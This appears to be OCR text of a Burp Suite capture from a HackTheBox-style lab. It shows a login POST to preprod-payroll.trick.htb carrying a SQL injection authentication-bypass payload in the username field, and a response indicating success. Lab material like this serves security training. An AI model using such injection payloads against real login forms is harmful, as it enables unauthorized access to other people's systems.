 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin:
http://preprod-payroll.trick.htb
11 Connection: close
12 Referer:
http://preprod-payroll.trick.htb/log
in.php
13 Cookie: PHPSESSID=
bbnm91nodkla55uleruj9t8n6r
14
15 username=0xdf' or 1=1;--
-&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 14 Oct 2022 21:34:17 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00
GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1